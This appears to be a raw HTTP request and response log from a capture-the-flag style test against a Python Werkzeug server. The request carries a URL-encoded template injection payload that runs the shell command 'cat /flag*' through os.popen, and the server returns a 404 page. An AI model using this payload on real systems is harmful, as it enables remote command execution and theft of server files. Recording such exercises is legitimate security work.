 GET
/%7B%7B%20self.__init__.__globals__.__builtins__.__import__('os').popen('cat+/flag*').read()%2
0%7D%7D HTTP/1.1
Host: 103.97.125.56:31674
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Thu, 27 Jun 2024 08:48:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
404 Not Found
</title>
11 <h1>
Not Found
</h1>
12 <p>
The requested URL was not found on the server. If you entered the URL manually please
check your spelling and try again.
</p>
13